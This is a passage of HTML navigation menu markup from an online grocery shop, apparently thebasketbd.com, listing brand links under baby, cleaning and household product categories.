><span>AVONEE</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mamypoko.html" ><span>MAMYPOKO</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/philips-avent.html" ><span>PHILIPS AVENT</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/freshy.html" ><span>FRESHY</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/mother-touch.html" ><span>MOTHER TOUCH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aspire.html" ><span>ASPIRE</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kiddoz-den.html" ><span>KIDDOZ DEN</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidlon.html" ><span>KIDLON</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebsi.html" ><span>BEBSI</span></a></li><li class="level2 nav-1-33 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/kidstar.html" ><span>KIDSTAR</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries.html" ><span>BABY TOILETRIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/meril.html" ><span>MERIL</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/johnsons.html" ><span>JOHNSONS</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/himalaya.html" ><span>HIMALAYA</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/prodentalb.html" ><span>PRODENTALB</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/parachute.html" ><span>PARACHUTE</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/jordan.html" ><span>JORDAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/kodomo.html" ><span>KODOMO</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lotus.html" ><span>LOTUS</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/lion.html" ><span>LION</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/trisa.html" ><span>TRISA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/2080.html" ><span>2080</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/vicks.html" ><span>VICKS</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/chicco.html" ><span>CHICCO</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/clariss.html" ><span>CLARISS</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/aquafresh.html" ><span>AQUAFRESH</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mariati.html" ><span>MARIATI</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/mothercare.html" ><span>MOTHERCARE</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/colgate.html" ><span>COLGATE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/borges.html" ><span>BORGES</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/formula.html" ><span>FORMULA</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pepsodent.html" ><span>PEPSODENT</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/twinkle.html" ><span>TWINKLE</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/avonee.html" ><span>AVONEE</span></a></li><li class="level2 nav-2-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-toiletries/pozzy.html" ><span>POZZY</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food.html" ><span>BABY FOOD</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cerelac.html" ><span>CERELAC</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/cow-gate.html" ><span>COW &amp; GATE</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/aptamil.html" ><span>APTAMIL</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/gerber.html" ><span>GERBER</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/mothers-smile.html" ><span>MOTHERS SMILE</span></a></li><li class="level2 nav-3-8 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-food/fasska.html" ><span>FASSKA</span></a></li></ul></li><li class="level1 nav-4 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments.html" ><span>BABY GARMENTS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-4-2 item last"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-garments/china.html" ><span>CHINA</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/cleaning-item.png"></i> <span>CLEANING ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner.html" ><span>DISH WASH CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-1-11 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/dish-wash-cleaner/chaad.html" ><span>CHAAD</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control.html" ><span>PEST CONTROL</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond.html" ><span>DIAMOND</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/diamond-fresh.html" ><span>DIAMOND FRESH</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/super.html" ><span>SUPER</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/hit.html" ><span>HIT</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/good-knight.html" ><span>GOOD KNIGHT</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/aci.html" ><span>ACI</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/atm.html" ><span>ATM</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/green-killer.html" ><span>GREEN KILLER</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xpel.html" ><span>XPEL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/mortein.html" ><span>MORTEIN</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baygon.html" ><span>BAYGON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/xtreme.html" ><span>XTREME</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/baoma.html" ><span>BAOMA</span></a></li><li class="level2 nav-2-17 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/pest-control/joom.html" ><span>JOOM</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item.html" ><span>LAUNDRY ITEM</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/wheel.html" ><span>WHEEL</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chaka.html" ><span>CHAKA</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tibet.html" ><span>TIBET</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/chamak.html" ><span>CHAMAK</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ujala.html" ><span>UJALA</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/rin.html" ><span>RIN</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/fast-wash.html" ><span>FAST WASH</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surf-excel.html" ><span>SURF EXCEL</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/jet.html" ><span>JET</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/1937.html" ><span>1937</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/aci.html" ><span>ACI</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/azm.html" ><span>AZM</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/tide.html" ><span>TIDE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/clorox.html" ><span>CLOROX</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/persil.html" ><span>PERSIL</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/omo.html" ><span>OMO</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/cocorex.html" ><span>COCOREX</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/godrej.html" ><span>GODREJ</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/breeze.html" ><span>BREEZE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/shuvro.html" ><span>SHUVRO</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/surjo.html" ><span>SURJO</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ray.html" ><span>RAY</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-28 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/laundry-item/minister.html" ><span>MINISTER</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner.html" ><span>LIQUIDE CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-4-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-4-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vim.html" ><span>VIM</span></a></li><li class="level2 nav-4-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/almer.html" ><span>ALMER</span></a></li><li class="level2 nav-4-5 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/trix.html" ><span>TRIX</span></a></li><li class="level2 nav-4-6 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/whit.html" ><span>WHIT</span></a></li><li class="level2 nav-4-7 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shinex.html" ><span>SHINEX</span></a></li><li class="level2 nav-4-8 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/chlosafe.html" ><span>CHLOSAFE</span></a></li><li class="level2 nav-4-9 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-4-10 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-4-11 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/maxclean.html" ><span>MAXCLEAN</span></a></li><li class="level2 nav-4-12 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/xpert.html" ><span>XPERT</span></a></li><li class="level2 nav-4-13 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rin.html" ><span>RIN</span></a></li><li class="level2 nav-4-14 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domex.html" ><span>DOMEX</span></a></li><li class="level2 nav-4-15 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/clean-master.html" ><span>CLEAN MASTER</span></a></li><li class="level2 nav-4-16 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/wiper.html" ><span>WIPER</span></a></li><li class="level2 nav-4-17 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/shakti.html" ><span>SHAKTI</span></a></li><li class="level2 nav-4-18 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/swift.html" ><span>SWIFT</span></a></li><li class="level2 nav-4-19 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/hygiene.html" ><span>HYGIENE</span></a></li><li class="level2 nav-4-20 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/mr-brasso.html" ><span>MR. BRASSO</span></a></li><li class="level2 nav-4-21 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/septex.html" ><span>SEPTEX</span></a></li><li class="level2 nav-4-22 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vanish.html" ><span>VANISH</span></a></li><li class="level2 nav-4-23 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/lizol.html" ><span>LIZOL</span></a></li><li class="level2 nav-4-24 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/vixol.html" ><span>VIXOL</span></a></li><li class="level2 nav-4-25 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/oxyclean.html" ><span>OXYCLEAN</span></a></li><li class="level2 nav-4-26 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/rich.html" ><span>RICH</span></a></li><li class="level2 nav-4-27 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/alex.html" ><span>ALEX</span></a></li><li class="level2 nav-4-28 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/good-maid.html" ><span>GOOD MAID</span></a></li><li class="level2 nav-4-29 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/domestos.html" ><span>DOMESTOS</span></a></li><li class="level2 nav-4-30 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/fruiser.html" ><span>FRUISER</span></a></li><li class="level2 nav-4-31 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/comfort.html" ><span>COMFORT</span></a></li><li class="level2 nav-4-32 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/cif.html" ><span>CIF</span></a></li><li class="level2 nav-4-33 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/koya.html" ><span>KOYA</span></a></li><li class="level2 nav-4-34 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/odofresh.html" ><span>ODOFRESH</span></a></li><li class="level2 nav-4-35 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/tixol.html" ><span>TIXOL</span></a></li><li class="level2 nav-4-36 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/glitter.html" ><span>GLITTER</span></a></li><li class="level2 nav-4-37 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/liquide-cleaner/ifad.html" ><span>IFAD</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner.html" ><span>POWDER CLEANER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/harpic.html" ><span>HARPIC</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/rok.html" ><span>ROK</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/unik.html" ><span>UNIK</span></a></li><li class="level2 nav-5-4 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/powder-cleaner/green.html" ><span>GREEN</span></a></li></ul></li><li class="level1 nav-6 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care.html" ><span>SHOE CARE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/classic.html" ><span>CLASSIC</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/allary.html" ><span>ALLARY</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/kiwi.html" ><span>KIWI</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/smart.html" ><span>SMART</span></a></li><li class="level2 nav-6-5 item last"><a class="menu-link" href="https://www.thebasketbd.com/cleaning-item/shoe-care/gold-care.html" ><span>GOLD CARE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/household.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/household.png"></i> <span>HOUSEHOLD</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories.html" ><span>CLEANING ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rok.html" ><span>ROK</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/apple.html" ><span>APPLE</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/kleen.html" ><span>KLEEN</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/my-choice.html" ><span>MY CHOICE</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/modern-brite.html" ><span>MODERN BRITE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-1-15 item last"><a class="menu-link" href="https://www.thebasketbd.com/household/cleaning-accessories/pure-it.html" ><span>PURE IT</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories.html" ><span>HOUSEHOLD ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/bajaj.html" ><span>BAJAJ</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/unilever.html" ><span>UNILEVER</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/spark-l.html" ><span>SPARK-L</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/benjo.html" ><span>BENJO</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/dghl.html" ><span>DGHL</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/local.html" ><span>LOCAL</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/rfl.html" ><span>RFL</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunlite.html" ><span>SUNLITE</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/sunmoon.html" ><span>SUNMOON</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/vl-light.html" ><span>VL-LIGHT</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/toplite.html" ><span>TOPLITE</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/omuda.html" ><span>OMUDA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/household/household-accessories/kingshan-maxxon.html" ><span>KINGSHAN MAXXON</span></a></li><li 